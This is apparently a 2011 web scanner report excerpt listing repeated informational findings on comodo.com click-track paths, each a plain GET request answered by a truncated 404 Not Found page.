| GET /click-track/TXT/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Signup/ |
| GET /click-track/TXT/Signup/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Support/ |
| GET /click-track/TXT/Support/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB/FAQ/ |
| GET /click-track/TXT/TAB/FAQ/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/UCC/ |
| GET /click-track/TXT/UCC/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
